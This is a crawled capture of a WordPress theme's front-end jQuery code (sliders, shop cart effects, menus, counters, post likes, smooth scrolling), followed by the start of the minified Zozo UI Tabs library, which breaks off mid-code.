/*------------------------------- IE TRANSITIONS ----------------------------*/

	$('.no-csstransitions .item-con-t1').hover(function(){
		$(this).find('.visible-on-hover').stop().animate({opacity:1},400);
	}, function(){
		$(this).find('.visible-on-hover').stop().animate({opacity:0},400);
	});

/*------------------------------- IE TRANSITIONS ----------------------------*/

$('.top-compact, .bottom-compact').each(function(){
  $(this).removeAttr('style');
  var c = $(this).find('.z-tab').size();
  $(this).find('.z-tab').width(100/c+'%');
});

$('.widget_out_stuff2 .item-con-t1 header h2').each(function(){
    var me = $(this);
    me.html( me.text().replace(/(^\w+)/,'<b>$1</b>') );
  });



/*--------------------- Control Panel -------------------*/

$('#control-panel select').change(function(){
   window.location.href=$(this).find('option:selected').val();
});


/*------------- SHOP ----------------*/

$('.product > .button').wrap('<div class="product-bottom"></div>');
$('.product-bottom').each(function(){
  $(this).append('<a class="product-details" href="' + $(this).parents('.product').children('a').attr('href') +'">Details</a>');
});
$('.woocommerce-ordering').append('<span>Sort by</span><span class="icon-angle-down"></span>');
$('#calc_shipping_country').after('<span class="icon-angle-down"></span>');

$('.widget_shopping_cart').prepend('<a id="cart_button"></a>');

var cart = $('.widget_shopping_cart_content');
 $('.widget_shopping_cart_content').stop().animate({opacity:0},500, function(){$(this).hide()});
$('.widget_shopping_cart').hover(function(){
  $('.widget_shopping_cart_content').stop().show().animate({opacity:1},500);

}, function(){
  $('.widget_shopping_cart_content').stop().animate({opacity:0},500, function(){$(this).hide()});
});
var addi;
function if_added(item) {
    if (item.hasClass('added')) {
        clearInterval(addi);
        $('body').append('<div id="added_item"><img src="'+ item.parents('.product').find('.attachment-shop_catalog').attr('src') +'" alt=""/><b>"'+ item.parents('.product').find('h3').html() +'"</b> was added to the cart. </div>');
        $('#added_item').fadeIn(500);
        setTimeout(function(){
          $('#added_item').animate({opacity:0,marginTop:20},500, function(){$(this).remove()});
        },2000)
      }

  }

$('.add_to_cart_button').each(function(){
  var add_btn = $(this);
  $(this).click(function(){
    addi = setInterval( function() {if_added(add_btn)},100);
  })

});

/*------------- Tweets in the footer ----------------*/

$('#recent-tweets').flexslider({
	animation: "fade",
	controlNav: false,
	directionNav: false
});

$('.prev-t3').click(function(){
	$('#recent-tweets').flexslider("prev");
});

$('.next-t3').click(function(){
	$('#recent-tweets').flexslider("next");
});


/*------------ Rev slider nav ------------*/
var bul;
setTimeout(function(){
  bul = $('.tp-bullets .bullet');
  if ($('.revslider-nav2 li').size()>0) {
  $('.tp-bullets').addClass('nobullets');
}
  return bul;
},3000);

$('.revslider-nav2 li').click(function(){
  var bul_num = $(this).index();
  bul.eq($(this).index()).click();
});

/*------ Gmap -----*/

$(window).load(function(){
  $('.wpgmappity_container').parent('div').width('100%');
});

/*----------- Mega Menu -----------*/

function mega_menu(){
  var mega_m = $('li.mega-menu > .sub-menu');
  mega_m.each(function(){
    var mm = $(this);

    mm.css({
      display:'block',
      visibility:'hidden'
    });

    var marg = ($('body').is('.headerstyle2_2')) ? 20 :0;
    var m_w = mm.children('li').size()*(mm.children('li').width()+marg)+5;
    var mw_l = -(m_w/2)+100;
    mm.css({
      display:'none',
      visibility:'visible',
      marginLeft: mw_l
    });

    mm.width(m_w);
  });
}

mega_menu();

/*----------- Mega Menu -----------*/




  /*------------- Flexslider --------------*/

function flexsliderInit() {
  $('.flexslider').each(function(){
    fs = $(this);
    if(!$(this).parents().is('.top-slider')) {
    $(this).find('.flex-control-nav').remove();
    var iCount = 0, scrWidth = $('.media_for_js').css('z-index');

          var move = 1;
    if (fs.hasClass('full-width')) {
      var ml = -($(window).width() - fs.parents('.featured-projects').width())/2;
      fs.css({
        'margin-left': ml,
        width:$(window).width()
      });
      move=5;
      iCount = 5;
      console.log(ml)
    }

      if (scrWidth == 479) { iCount = 1} else if (scrWidth == 767 || scrWidth == 639) {iCount = 2} else {
  			if ($(this).hasClass('widget_our_clients-container')) {
  			  iCount = 5;
  			} else if ($(this).hasClass('full-width')) {
          iCount = 5;
        } else if ($(this).hasClass('featured-project-slider')) {
          iCount = 4;
        } else {
  			 iCount = 3
  		   }
      }


    var selector = ($(this).hasClass('fs-inner')) ? '.slides-inner > li' : '.slides > li';
    var slideshow = ($(this).hasClass('fs-inner')) ? true : false;
    if ($(this).hasClass('fs-inner') || $(this).hasClass('images-slider') || $(this).hasClass('widget_testimonials-container') || $(this).parent('div').hasClass('flexslider-testimonials')  || $(this).parent('div').hasClass('portfolio-gallery') || $(this).parents('article').hasClass('format-gallery') || $(this).parent('section').hasClass('sc-testimonial-slider')) {
		 iCount = 1;
	}
    var animation = ($(this).is('.gallery-slider')) ? 'fade' : 'slide';

    if($(this).is('.thumbnail-slider')) {
      iCount = 5;
      var sync = '#'+$(this).siblings('.gallery-slider').attr('id');
      console.log(sync)
    }
    if($(this).is('.gallery-slider')) {
      var asnav = '#'+$(this).siblings('.thumbnail-slider').attr('id');
      console.log(asnav)
    }
    var cnav = ($(this).hasClass('control-nav')) ? true : false,
        dnav = ($(this).hasClass('direction-nav')) ? true : false;
    $(this).removeData("flexslider").flexslider({
                      animation: animation,
                      selector: selector,
                      animationLoop: true,
                      itemWidth: 200,
                      itemMargin: 0,
                      smoothHeight: true,
                      slideshow: slideshow,
                      controlNav: false,
                      directionNav: true,
                      slideshowSpeed: 7000,
                      minItems: iCount,
                      maxItems: iCount,
					            startAt: 0,
                      sync: sync,
                      asNavFor: asnav,
                      move: move
      });
      $(this).find('.flex-viewport').each(function(){
         if ($(this).find(selector).size() == 0) { $(this).addClass('rem').hide()}
      })
      setTimeout(function(){$('.flex-viewport.rem').remove()},1000);
    }




    });

    // $('.thumbnail-slider li').hover(function() {
    //   var thumb_item =  $(this);
    //   $('.thumbnail-slider li').removeClass('flex-active-slide');
    //   thumb_item.addClass('flex-active-slide');
    //   thumb_item.click();
    //   var it = setTimeout(function(){ $('.thumbnail-slider li.flex-active-slide').click() },150);
    // }, function(){/*clearTimeout(it)*/})

    $('.thumbnail-slider li').on('mouseenter ', function(){
      console.log('click');
      $(this).click();
      setTimeout(function(){ $(this).click() },150)
    });


  }

 /*-------- Mouse touch effect -------------*/


  var fps_fw = $('.featured-project-slider.full-width');
  var fps_start, fps_end;
  fps_fw.mousedown(function(e){
    fps_start = e.pageX;
    return fps_start;
  });
  fps_fw.mouseup(function(e){
    if(fps_start - e.pageX < -50) {
          fps_fw.flexslider('prev')
    } else if (fps_start - e.pageX > 50) {
          fps_fw.flexslider('next')
    }
  });
  
  var lps_fw = $('.latest_posts_2-container');
  var lps_start, lps_end;
  lps_fw.mousedown(function(e){
   lps_start = e.pageX;
    return lps_start;
  });
  lps_fw.mouseup(function(e){
    if(lps_start - e.pageX < -50) {
          lps_fw.flexslider('prev')
    } else if (lps_start - e.pageX > 50) {
          lps_fw.flexslider('next')
    }
  });

  $(window).resizeComplete(function(){
    flexsliderInit();
    video_bg();
    if(image_loaded){
      setTimeout(item_cont_t1, 300);
    }
  },400);
  $(window).load(function(){
	  
    flexsliderInit();
    video_bg();
	
	setTimeout(function(){$('.preloading-screen').fadeOut(1000)}, 800);
		
			
			//MY NEW SCRIPT
		$('.menu-item a').click(function(evt) {
  		if( ! $(this).siblings('.sub-menu').length ) {
        if( !( evt.ctrlKey || evt.metaKey ) ) {

    	$('.preloading-screen').fadeIn(1000);}
  				}
		}); 
  });



/*---------------- Highlight Video bg ----------------------*/

function video_bg() {
  if ($('.sc-highlight-full-width').find('video').size() > 0) {
   $('.sc-highlight-full-width').each(function() {
      var v = $(this).find('video');
      var pat = $(this).find('.video-pattern');
  	  if (v.size()>0) {
  			$(this).css({
  				'position':'relative',
  				'overflow':'hidden'
  			});
  		}
      if (pat.size()>0) {
        pat.css({
          'opacity':1
        });
      }
      var ml = -($(window).width() - $(this).find('.sc-highlight').width())/2;
      v.css({
        'margin-left': ml,
        width:$(window).width(),
		    opacity:1
      });
   });
  }
}


/*------------ Three Plates -----------------*/

 if ($('.three-plates').size()>0) {
  var pl = $('.three-plates').find('.plate');
  pl.width(100/pl.size()+'%');
  $('.three-plates').find('.plate:first-child').append('<div class="alpha tran03slinear"></div>')
  $('.three-plates').find('.plate:last-child').append('<div class="omega tran03slinear"></div>')
 }

/*---------- Mobile hover -------------*/

if ($('.media_for_js').css('z-index') < 767) {

  $('.item-con-t1').click(function(){
    $(this).find('.visible-on-hover').toggleClass('hover');
  });

//$(".featured-project").find('a').removeAttr('draggable');
  // $("a", $(".featured-project")).click(function(){

    // if ($(this).hasClass('hover')) {
    //   return true;
    // } else {
    //   $(this).addClass('hover');
    //   return false;
    // }
  // });
}


  // /*-------- Nice scroll ---------*/
    if($('html').hasClass('csstransitions') && $('body').hasClass('nice-scroll')){
	
		function niceScrollInit(){
        $("html").niceScroll({
          scrollspeed: 60,
          mousescrollstep: 40,
          cursorwidth: 15,
          cursorborder: 0,
          cursorcolor: '#303030',
          cursorborderradius: 6,
          autohidemode: false,
          horizrailenabled: false
        });
                
        if($('#boxed').length == 0){
          $('body, body #header-outer, body #header-secondary-outer, body #search-outer').css('padding-right','16px');
        } else if($('body[data-ext-responsive="true"]').length == 0 ) {
          $('body').css('padding-right','16px');
        }
        
        $('html').addClass('no-overflow-y');
      }

      var $smoothActive = $('body').attr('data-smooth-scrolling'); 
      var $smoothCache = ( $smoothActive == 1 ) ? true : false;
      
      if( $smoothActive == 1 && $(window).width() > 690 && $('body').outerHeight(true) > $(window).height() && Modernizr.csstransforms3d && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)){ niceScrollInit(); } else {
        $('body').attr('data-smooth-scrolling','0');
      }
      
      if($smoothCache == false && navigator.platform.toUpperCase().indexOf('MAC') === -1 && !navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/) && $(window).width() > 690) {
        !function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,n=document.documentElement,o=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?n:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>o&&(t.offsetHeight<=o||n.offsetHeight<=o)){var a=!1,i=function(){a||n.scrollHeight==document.height||(a=!0,setTimeout(function(){n.style.height=document.height+"px",a=!1},500))};if(n.style.height="auto",setTimeout(i,10),S.offsetHeight<=o){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",n.style.backgroundAttachment="scroll")}}function n(e,t,n,o){if(o||(o=1e3),d(t,n),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,n*=i)}C=+new Date}if(M.push({x:t,y:n,lastX:0>t?.99:-.99,lastY:0>n?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||n||(M=[]),M.length?N(u,e,o/v.frameRate+1):T=!1};N(u,e,0),T=!0}}function o(e){x||t();var o=e.target,r=l(o);if(!r||e.defaultPrevented||s(w,"embed")||s(o,"embed")&&/\.pdf/i.test(o.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),n(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,o=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||o)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}n(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var n=e.length;n--;)E[A(e[n])]=t;return t}function l(e){var t=[],n=S.scrollHeight;do{var o=E[A(e)];if(o)return i(t,o);if(t.push(e),n===e.scrollHeight){if(!y||S.clientHeight+10<n)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,n){window.addEventListener(e,t,n||!1)}function c(e,t,n){window.removeEventListener(e,t,n||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(z);var t=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!t}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,n,o;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(n=Math.exp(-1),e-=1,o=1-Math.exp(-e),t=n+o*(1-n)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:400,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,E={};setInterval(function(){E={}},1e4);var z,A=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),N=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,n){window.setTimeout(e,n||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L=null;"onwheel"in document.createElement("div")?L="wheel":"onmousewheel"in document.createElement("div")&&(L="mousewheel"),L&&K&&(u(L,o),u("mousedown",a),u("load",t))}();
      }


		// if($('body').hasClass('b1170') || $('body').hasClass('b960')) {} else {
		//   $('html').css('padding-right','16px');
		// }
	}
  // /*-------- Nice scroll ---------*/

  /*------------- Scroll to top --------------*/
	jQuery('.sc-divider-scroll').click(function(){
        jQuery('html, body').animate({scrollTop:0}, 'slow');
        return false;
    });

	/*------------- Skillbar --------------*/
	jQuery('.sc-skillbar .sc-skillbar-bar').data('play','false');

	function skills_animation() {
	jQuery('.sc-skillbar .sc-skillbar-bar').each(function(){
	if (is_visible($('.sc-skillbar .sc-skillbar-bar')) && $(this).data('play') == 'false') {
	    per = jQuery(this).attr('data-percentage');
	    color = jQuery(this).attr('data-color');
		color_style = '';
		if (color != "")
		{
			color_style = 'background-color: ' + color;
		}
		var sb_per = (jQuery(this).parents('.sc-skillbar').hasClass('sc-skillbar-style-2')) ? '<span></span>' : '';
		jQuery(this).append('<div style="width: 0; ' + color_style + '">'+sb_per+'</div>');
		var bar = jQuery(this).children('div');
        setTimeout(function(){bar.css('opacity','1')},0)
	     bar.animate({ "width" : per + "%"},
	    	{
	    		step:function(val){
//.match(/\d+/)[0];
  						//var skill_width =  jQuery(this).attr('style')
                        //    .split(';')[1].split['%'][0];
							jQuery(this).find('span').html(parseInt(val)+1+'%');
	    				 },
	    		duration:  per*30
	  		});
			$(this).data('play','true')
		}


	});
}

	/*------------- Skillbar vertical --------------*/
	jQuery('.sc-skillbar-vertical .sc-skillbar-bar').each(function(){
	    per = jQuery(this).attr('data-percentage');
		color = jQuery(this).attr('data-color');
		color_style = '';
		if (color != "")
		{
			color_style = 'background-color: ' + color;
		}
		jQuery(this).append('<div style="width: 25px; height: 0px; ' + color_style + '"></div>');
	    jQuery(this).children('div').delay(1000).animate({ "height" : per + "%"}, per*30);
	});


  /*----------- Rounded counter ---------------*/

  function is_visible(el) {
	var el_off = el.offset(),
		 el_top = el_off.top;
		 if ($(window).scrollTop() > el_top - window.innerHeight*0.9) {
			return true;
		 }
  }

  $(window).load(function(){
	skills_animation();
  });

  $(window).scroll(function(){
	round_counter();
	skills_animation();
  });
  $('.sc-counter').data('play','false');
  $('.sc-counter-2').data('play','false');
  function round_counter() {

		$('.sc-counter, .sc-counter-2').each(function(){
			
			if (is_visible($(this)) && $(this).data('play') == 'false' ) {
				var qh = $(this).find('.sc-quantity'),
					q = qh.attr('data-quantity'),
					i = 0,
					timer = setInterval(function(){
					  qh.html(i);
					  i++;
					  if(i>q) {
						clearInterval(timer);          }
					},10)
					$(this).data('play','true');
			}
	  });
  }
  
  $('.sc-map-container').each( function() {
	  $(this).find('.wpgmappity_container').height($(this).height());
  });
   


/*------- Search icon -------*/

$('#search-icon i').click(function(){
  if (!$(this).is('.active')) {
    $(this).addClass('active');
    $(this).siblings('form').find('input').fadeIn(300).focus();
  }
});

$('#search-icon form input').blur(function(){
  $(this).fadeOut(300);
    setTimeout(function(){$('#search-icon i').removeClass('active')},200);
});






$('.widget_left_navigation li .sub-menu').slideUp(0);
$('.widget_left_navigation .sub-menu').parent('ul').addClass('has-sub-menu');
$('.widget_left_navigation li.has-sub-menu a').click(function(){


})




	/*------- Form shortcode -------*/
	$(".sc-form-clear").click(function() {
		$(this).closest('form')[0].reset();
	});

	if ($('.sc-form').length > 0) {

		jQuery.extend(jQuery.validator.messages, {
			required: $('.sc-form').attr('data-required'),
			email: $('.sc-form').attr('data-email')
		});

		$('.sc-form').validate();
	}

	// POST LIKES
	$('.likes').click(function() {

		$post_id = $(this).attr('data-post-id');

		//end if clicked or cookie exists
		if ($(this).hasClass('clicked') || document.cookie.indexOf('saved_post_like_' + $post_id) != -1)
		{
			return;
		}

		$(this).html(parseInt($(this).html()) + 1);
		$(this).addClass('clicked');

		$current_post_like = this;

		$.ajax({
			type: 'GET',
			url: ajaxurl,
			data: {
				action: 'save_post_like',
				post_id: $post_id
			},
			success: function(data, textStatus, XMLHttpRequest){
				$($current_post_like).html(data);
			},
			error: function(XMLHttpRequest, textStatus, errorThrown){
				alert(errorThrown);
			}
		});
	});


  /*------------- Message -----------*/

  $('.sc-message').find('.close').click(function(){
    var msg = $(this);
    msg.parent('.sc-message').animate({opacity:0},300).animate({height:0},200, function(){msg.parent('.sc-message').remove()});
  });

  
  
  
  /* ---------- One Page Menu Scroll -------------- */
  $('#menu-one-page-menu a').click(function(e){
	
	e.preventDefault();
	
	var target = $(this).attr('href');
	var target_y = $(target).offset().top;
	
	$('body,html').animate({scrollTop:target_y-42+'px'}, 600);
	
  });
  



}); // DOCUMENT READY


// Grayscale w canvas method
function grayscale(src){
	var canvas = document.createElement('canvas');
	var ctx = canvas.getContext('2d');
	var imgObj = new Image();
	imgObj.src = src;
	canvas.width = imgObj.width;
	canvas.height = imgObj.height;
	ctx.drawImage(imgObj, 0, 0);
	var imgPixels = ctx.getImageData(0, 0, canvas.width, canvas.height);
	for(var y = 0; y < imgPixels.height; y++){
		for(var x = 0; x < imgPixels.width; x++){
			var i = (y * 4) * imgPixels.width + x * 4;
			var avg = (imgPixels.data[i] + imgPixels.data[i + 1] + imgPixels.data[i + 2]) / 3;
			imgPixels.data[i] = avg;
			imgPixels.data[i + 1] = avg;
			imgPixels.data[i + 2] = avg;
		}
	}
	ctx.putImageData(imgPixels, 0, 0, 0, 0, imgPixels.width, imgPixels.height);
	return canvas.toDataURL();
}

--- FILE ---
content_type: application/javascript
request_url: https://dotace-eu.eu/wp-content/themes/circles/js/zozo.tabs.min.js
body_size: 3921
content:
/* 
*	@name							Zozo UI Tabs
*	@descripton						Create awesome tabbed content area
*	@version						2.2
*	@copyright                      Copyright (c) 2012 Zozo UI, http://www.zozoui.com 
*/
(function(e,t,n,r){if(!t.console)t.console={};if(!t.console.log)t.console.log=function(){};e.fn.extend({hasClasses:function(t){var n=this;for(i in t){if(e(n).hasClass(t[i]))return true}return false}});e.zozo={};e.zozo.core={};e.zozo.core.console={log:function(t){if(e("#console").length!=0){e("<div/>").css({marginTop:-24}).html(t).prependTo("#console").animate({marginTop:0},300).animate({backgroundColor:"#ffffff"},800)}else{if(console){console.log(t)}}}};e.zozo.core.keyCodes={tab:9,enter:13,esc:27,space:32,pageup:33,pagedown:34,end:35,home:36,left:37,up:38,right:39,down:40};e.zozo.core.debug={startTime:new Date,log:function(e){if(console){console.log(e)}},start:function(){this.startTime=+(new Date);this.log("start: "+this.startTime)},stop:function(){var e=+(new Date);var t=e-this.startTime;this.log("end: "+e);this.log("diff: "+t);var n=t/1e3;var r=Math.abs(n)}};e.zozo.core.plugins={easing:function(t){var n=false;if(t){if(t.settings){var r="swing";if(e.easing.def){n=true}else{if(t.settings.animation.easing!="swing"&&t.settings.animation.easing!="linear"){t.settings.animation.easing=r}}}}return n}};e.zozo.core.browser={init:function(){this.browser=this.searchString(this.dataBrowser)||"An unknown browser";this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";e.zozo.core.console.log("init: "+this.browser+" : "+this.version);if(this.browser==="Explorer"){var t=e("html");var n=parseInt(this.version);if(n===6){t.addClass("ie ie7")}else if(n===7){t.addClass("ie ie7")}else if(n===8){t.addClass("ie ie8")}else if(n===9){t.addClass("ie ie9")}}},searchString:function(e){for(var t=0;t<e.length;t++){var n=e[t].string;var r=e[t].prop;this.versionSearchString=e[t].versionSearch||e[t].identity;if(n){if(n.indexOf(e[t].subString)!=-1)return e[t].identity}else if(r)return e[t].identity}},searchVersion:function(e){var t=e.indexOf(this.versionSearchString);if(t==-1)return;return parseFloat(e.substring(t+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{prop:t.opera,identity:"Opera"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.userAgent,subString:"MSIE",identity:"Explorer",versionSearch:"MSIE"}]};e.zozo.core.hashHelper={all:function(){var e=[];var t=n.location.hash;if(!this.hasHash()){return e}t=t.substring(1).split("&");for(var r=0;r<t.length;r++){var i=t[r].split("=");if(i.length!=2||i[0]in e){i[1]="none"}e[i[0]]=i[1]}return e},get:function(e){var t=this.all();if(typeof t==="undefined"||typeof t.length<0){return null}else{if(typeof t[e]!=="undefined"&&t[e]!==null){return t[e]}else{return null}}},set:function(e,t){var r=this.all();var i=[];r[e]=t;for(var e in r){i.push(e+"="+r[e])}n.location.hash=i.join("&")},hasHash:function(){var e=n.location.hash;if(e.length>0){return true}else{return false}}};e.zozo.core.browser.init()})(jQuery,window,document);(function(e,t,n,r){if(t.zozo==null){t.zozo={}}var i=function(t,n){this.elem=t;this.$elem=e(t);this.options=n;this.metadata=this.$elem.data("options")?this.$elem.data("options"):{};this.attrdata=this.$elem.data()?this.$elem.data():{};this.tabID;this.$tabGroup;this.$tabs;this.$container;this.$contents;this.autoplayIntervalId;this.currentTab;this.BrowserDetection=e.zozo.core.browser;this.Hash=e.zozo.core.hashHelper};var s={pluginName:"zozoTabs",elementSpacer:"<span class='z-tab-spacer' style='clear: both;display: block;'></span>",commaRegExp:/,/g,space:" ",classes:{prefix:"z-",wrapper:"z-tabs",tabGroup:"z-tabs-nav",tab:"z-tab",first:"z-first",last:"z-last",active:"z-active",link:"z-link",container:"z-container",content:"z-content",shadows:"z-shadows",rounded:"z-rounded",themes:{gray:"gray",black:"black",blue:"blue",crystal:"crystal",green:"green",silver:"silver",red:"red",orange:"orange",deepblue:"deepblue",white:"white"},styles:{normal:"normal",underlined:"underlined",simple:"simple"},orientations:{vertical:"vertical",horizontal:"horizontal"},sizes:{mini:"mini",small:"small",medium:"medium",large:"large",xlarge:"xlarge",xxlarge:"xxlarge"},positions:{topLeft:"top-left",topCenter:"top-center",topRight:"top-right",topCompact:"top-compact",bottomLeft:"bottom-left",bottomCenter:"bottom-center",bottomRight:"bottom-right",bottomCompact:"bottom-compact"}}};i.prototype={defaults:{animation:{duration:200,effects:"fadeIn",easing:"swing"},autoplay:{interval:0},defaultTab:"tab1",event:"click",hashAttribute:"data-link",position:s.classes.positions.topLeft,orientation:s.classes.orientations.horizontal,rounded:true,shadows:true,tabWidth:150,tabHeight:51,theme:s.classes.themes.silver,urlBased:false,select:function(e,t){},size:s.classes.sizes.medium,style:s.classes.styles.normal},init:function(){var r=this;r.settings=e.extend(true,{},r.defaults,r.options,r.metadata,r.attrdata);o.updateClasses(r);o.bindEvents(r);if(r.settings.urlBased===true){if(n.location.hash){var i=r.Hash.get(r.tabID);if(i!=null){o.showTab(r,i)}else{o.showTab(r,r.settings.defaultTab)}}else{o.showTab(r,r.settings.defaultTab)}if(typeof e(t).hashchange!="undefined"){e(t).hashchange(function(){var e=r.Hash.get(r.tabID);if(r.currentTab.attr(r.settings.hashAttribute)!==e){o.showTab(r,e)}})}else{e(t).bind("hashchange",function(){var e=r.Hash.get(r.tabID);if(r.currentTab.attr(r.settings.hashAttribute)!==e){o.showTab(r,e)}})}}else{o.showTab(r,r.settings.defaultTab)}o.initAutoPlay(r);return this},setOptions:function(t){var n=this;n.settings=e.extend(true,n.settings,t);o.updateClasses(n);o.initAutoPlay(n);return n},add:function(e,t){var n=this;var r=o.create(e,t);r.tab.appendTo(n.$tabGroup).hide().fadeIn(500);r.content.appendTo(n.$container);o.updateClasses(n);o.bindEvent(n,r.tab);return n},remove:function(t){var n=this;var r=t-1;var i=n.$tabs.eq(r);var s=n.$contents.eq(r);s.remove();i.fadeOut(500,function(){e(this).remove();o.updateClasses(n)});return n},select:function(e){var t=this;o.changeHash(t,t.$elem.find("> ul > li").eq(e-1).attr(t.settings.hashAttribute));return t},first:function(){var e=this;e.select(o.getFirst());return e},prev:function(){var e=this;var t=parseInt(e.currentTab.index())+1;if(t<=o.getFirst(e)){e.select(o.getLast(e))}else{e.select(t-1);o.log("prev tab : "+(t-1))}return e},next:function(e){e=e?e:this;var t=parseInt(e.currentTab.index())+1;var n=parseInt(e.$tabGroup.children("li").size());if(t>=n){e.select(o.getFirst())}else{e.select(t+1);o.log("next tab : "+(t+1))}return e},last:function(){var e=this;e.select(o.getLast(e));return e},play:function(e){var t=this;if(e==null||e<0){e=2e3}t.settings.autoplay.interval=e;t.stop();t.autoplayIntervalId=setInterval(function(){t.next(t)},t.settings.autoplay.interval);return t},stop:function(e){e=e?e:this;clearInterval(e.autoplayIntervalId);return e}};var o={log:function(e){if(console){console.log(e)}},isEmpty:function(e){return!e||0===e.length},updateClasses:function(t){t.tabID=t.$elem.attr("id");t.$tabGroup=t.$elem.find("> ul").addClass(s.classes.tabGroup);t.$tabs=t.$tabGroup.find("> li");t.$container=t.$elem.find("> div");t.$contents=t.$container.find("> div");t.$container.addClass(s.classes.container);t.$contents.addClass(s.classes.content);t.$tabs.each(function(n,r){e(r).removeClass(s.classes.first).removeClass(s.classes.last).attr(t.settings.hashAttribute,"tab"+(n+1)).addClass(s.classes.tab).find("a").addClass(s.classes.link)});t.$tabs.filter(s.classes.first+":not(:first-child)").removeClass(s.classes.first);t.$tabs.filter(s.classes.last+":not(:last-child)").removeClass(s.classes.last);t.$tabs.filter("li:first-child").addClass(s.classes.first);t.$tabs.filter("li:last-child").addClass(s.classes.last);var n=o.toArray(s.classes.styles);var r=o.toArray(s.classes.themes);var i=o.toArray(s.classes.sizes);var u=o.toArray(s.classes.positions);t.$elem.removeClass(s.classes.wrapper).removeClass(s.classes.orientations.vertical).removeClass(s.classes.orientations.horizontal).removeClass(s.classes.rounded).removeClass(s.classes.shadows).removeClass(n.join().replace(s.commaRegExp,s.space)).removeClass(u.join().replace(s.commaRegExp,s.space)).removeClass(i.join().replace(s.commaRegExp,s.space)).addClass(t.settings.style).addClass(t.settings.size);if(!o.isEmpty(t.settings.theme)){t.$elem.removeClass(r.join().replace(s.commaRegExp,s.space)).addClass(t.settings.theme)}else{if(!t.$elem.hasClasses(r)){t.$elem.addClass(s.classes.themes.silver)}}if(t.settings.rounded===true){t.$elem.addClass(s.classes.rounded)}if(t.settings.shadows===true){t.$elem.addClass(s.classes.shadows)}o.checkPosition(t)},checkPosition:function(t){t.$container.appendTo(t.$elem);t.$tabGroup.prependTo(t.$elem);t.$elem.find("> span.z-tab-spacer").remove();t.$elem.addClass(s.classes.wrapper);if(t.settings.orientation===s.classes.orientations.vertical){t.$elem.addClass(s.classes.orientations.vertical);var n=t.settings.tabHeight;switch(t.settings.size){case s.classes.sizes.mini:n=33;break;case s.classes.sizes.small:n=39;break;case s.classes.sizes.medium:n=45;break;case s.classes.sizes.large:n=51;break;case s.classes.sizes.xlarge:n=57;break;case s.classes.sizes.xxlarge:n=63;break;default:n=45}var r=parseInt(t.$tabGroup.children("li").size());var 